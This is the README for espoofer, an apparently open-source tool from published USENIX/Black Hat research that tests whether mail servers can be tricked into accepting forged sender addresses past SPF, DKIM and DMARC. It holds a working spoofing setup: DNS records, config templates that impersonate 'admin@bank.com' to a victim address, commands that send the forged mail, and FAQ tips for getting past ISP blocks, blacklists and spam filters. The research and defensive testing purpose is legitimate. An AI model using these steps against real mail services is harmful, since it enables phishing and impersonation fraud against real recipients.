espoofer is an open-source testing tool to bypass SPF, DKIM, and DMARC authentication in email systems. It helps mail server administrators and penetration testers to check whether the target email server and client are vulnerable to email spoofing attacks or can be abused to send spoofing emails.

Figure 1. A case of our spoofing attacks on Gmail (Fixed, Demo video)
Email spoofing is a big threat to both individuals and organizations (Yahoo breach, John podesta). To address this problem, modern email services and websites employ authentication protocols -- SPF, DKIM, and DMARC -- to prevent email forgery.
Our latest research shows that the implementation of those protocols suffers a number of security issues, which can be exploited to bypass SPF/DKIM/DMARC protections. Figure 1 demonstrates one of our spoofing attacks to bypass DKIM and DMARC in Gmail. For more technical details, please see our Black Hat USA 2020 talk (with presentation video) or USENIX security 2020 paper.
- Black Hat USA 2020 slides (PDF): You have No Idea Who Sent that Email: 18 Attacks on Email Sender Authentication
- USENIX security 2020 paper (PDF): Composition Kills: A Case Study of Email Sender Authentication
In this repo, we summarize all test cases we found and integrate them into this tool to help administrators and security-practitioners quickly identify and locate such security issues.
Please use the following citation if you do scentific research (Click me).
Latex version:
@inproceedings{chen-email,
author = {Jianjun Chen and Vern Paxson and Jian Jiang},
title = {Composition Kills: A Case Study of Email Sender Authentication},
booktitle = {29th {USENIX} Security Symposium ({USENIX} Security 20)},
year = {2020},
isbn = {978-1-939133-17-5},
pages = {2183--2199},
url = {https://www.usenix.org/conference/usenixsecurity20/presentation/chen-jianjun},
publisher = {{USENIX} Association},
month = aug,
}Word version:
Jianjun Chen, Vern Paxson, and Jian Jiang. "Composition kills: A case study of email sender authentication." In 29th USENIX Security Symposium (USENIX Security 20), pp. 2183-2199. 2020.
- Download this tool
git clone https://github.com/chenjj/espoofer
- Install dependencies
sudo pip3 install -r requirements.txt
Python version: Python 3 (>=3.7).
espoofer has three work modes: server ('s', default mode), client ('c') and manual ('m'). In server mode, espoofer works like a mail server to test validation in receiving services. In client mode, espoofer works as an email client to test validation in sending services. Manual mode is used for debug purposes.

Figure 2. Three types of attackers and their work modes
____
___ _________ ____ ____ / __/__ _____
/ _ \/ ___/ __ \/ __ \/ __ \/ /_/ _ \/ ___/
/ __(__ ) /_/ / /_/ / /_/ / __/ __/ /
\___/____/ .___/\____/\____/_/ \___/_/
/_/
usage: espoofer2.py [-h] [-m {s,c,m}] [-l [LIST]] [-id CASEID] [-tls] [-htmlfile HTMLFILE] [-subject SUBJECT] [-sender SENDER] [-helo HELO] [-mfrom MFROM] [-rcptto RCPTTO] [-data DATA] [-ip IP] [-port PORT]
OPTIONS:
-h, --help show this help message and exit
-m {s,c,m}, --mode {s,c,m}
Select mode: 's' (default) means server mode; 'c' means clien mode; 'm' means manually setting fields;
-l [LIST], --list [LIST]
List all test cases number and short description. `-l case_id' to see details of a specific case.
-id CASEID, --caseid CASEID
Select a specific test case to send email. Effective in server and client mode.
-tls, --starttls Enable STARTTLS command.
-htmlfile HTMLFILE, --htmlfile HTMLFILE
Path to the HTML file to be used for emails.
-subject SUBJECT, --subject SUBJECT
Subject Line.
-sender SENDER, --sender SENDER
Sender to spoof
-helo HELO, --helo HELO
Set HELO domain manually. Effective in manual mode only.
-mfrom MFROM, --mfrom MFROM
Set MAIL FROM address manually. Effective in manual mode only.
-rcptto RCPTTO, --rcptto RCPTTO
Set RCPT TO address manually. Effective in manual mode only.
-data DATA, --data DATA
Set raw email in DATA command. Effective in manual mode only.
-ip IP, --ip IP Set mail server ip manually. Effective in manual mode only.
-port PORT, --port PORT
Set mail server port manually. Effective in manual mode only.
Example: python espoofer2.py -m s -id case_a1
To run espoofer in server mode, you need to have: 1) an IP address (1.2.3.4), which outgoing port 25 is not blocked by the ISP, and 2) a domain (attack.com).
- Domain configuration
- Set DKIM public key for
attack.com
selector._domainkey.attacker.com TXT "v=DKIM1; k=rsa; t=y; p=MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDNjwdrmp/gcbKLaGQfRZk+LJ6XOWuQXkAOa/lI1En4t4sLuWiKiL6hACqMrsKQ8XfgqN76mmx4CHWn2VqVewFh7QTvshGLywWwrAJZdQ4KTlfR/2EwAlrItndijOfr2tpZRgP0nTY6saktkhQdwrk3U0SZmG7U8L9IPj7ZwPKGvQIDAQAB"
- Set SPF record for
attack.com
attack.com TXT "v=spf1 ip4:1.2.3.4 +all"
- Configure the tool in config.py
config ={
"attacker_site": b"attack.com", # attack.com
"legitimate_site_address": b"admin@bank.com", # legitimate.com
"victim_address": b"victim@victim.com", # victim@victim.com
"case_id": b"server_a1", # server_a1
}
You can list find the case_id of all test cases using -l option:
python3 espoofer.py -l
- Run the tool to send a spoofing email
python3 espoofer.py
You can change case_id in the config.py or use -id option in the command line to test different cases:
python3 espoofer.py -id server_a1
To run epsoofer in client mode, you need to have an account on the target email services. This attack exploits the failure of some email services to perform sufficient validation of emails received from local MUAs. For example, attacker@gmail.com tries to impersonate admin@gmail.com.
- Configure the tool in config.py
config ={
"legitimate_site_address": b"admin@gmail.com",
"victim_address": b"victim@victim.com",
"case_id": b"client_a1",
"client_mode": {
"sending_server": ("smtp.gmail.com", 587), # SMTP sending serve ip and port
"username": b"attacker@gmail.com", # Your account username and password
"password": b"your_passward_here",
},
}
You can list find the case_id of all test cases using -l option:
python3 espoofer.py -l
Note:
sending_servershould be the SMTP sending server address, not the receiving server address.
- Run the tool to send a spoofing email
python3 espoofer.py -m c
You can change case_id in the config.py and run it again, or you can use -id option in the command line:
python3 espoofer.py -m c -id client_a1
Here is an example of manual mode:
python3 espoofer.py -m m -helo attack.com -mfrom <m@attack.com> -rcptto <victim@victim.com> -data raw_msg_here -ip 127.0.0.1 -port 25
- A brief overview of test cases.
- Gmail.com DMARC bypass demo video, https://youtu.be/xuKZpT0rsd0
- Outlook.com DMARC bypass video, https://youtu.be/IsWgAEbPaK0
- Yahoo.com DMARC bypass video, https://youtu.be/DRepfStOruE
- Protonmail.com DMARC bypass video, https://youtu.be/bh4_SoPniMA
- CVE-2020-12272, OpenDMARC bypass bug report, https://sourceforge.net/p/opendmarc/tickets/237/
- CVE-2019-20790, OpenDMARC and pypolicyd-spf bypass bug report, https://sourceforge.net/p/opendmarc/tickets/235/
- Mail.ru DMARC bypass bug report on HackerOne, https://hackerone.com/reports/731878
Welcome to send a pull request to file your bug report here.
- How do I know if the email has bypassed DMARC authentication successfully?
You can check it in the Authentication-results header in the raw message headers. If the header shows dmarc=pass, it means the email has passed the DMARC authentication. You can check some demos video here.
- Why do emails fail to send?
There are several possible reasons if you fail to send an email: 1) your ISP blocks outgoing emails to port 25 to prevent spam. In this case, you need to ask for permission from the ISP; 2) the IP address is in the spam list of the target email services. In many cases, you resolve the problem here, https://www.spamhaus.org/lookup/ ; 3) some email services check if there is a PTR record for the sending IP, you may also need to set the PTR record to bypass this check; 4) the email cannot pass the format validation of the target email service, you may want to try a different test case.
- Why the email goes to the spam folder? Any way to avoid this?
Currently, espoofer focuses on bypassing SPF/DKIM/DMARC authentication and doesn't aim for spam filter bypass. But you could try to use a reputable sending IP address, domain, and benign message content to bypass the spam filter.
- Why I send an email successfully but the email didn't show up in either inbox or spam folder?
In our prior experiences, some email services filter suspicious emails silently.
- When testing server_a5/a6, why I cannot set specical characters like "(" in the domain?
You will need to set up your own authority DNS server, rather than use third-party DNS hosting services, as some DNS hosting services have restrictions on setting specical characters. See issue.
Welcome to add more test cases.
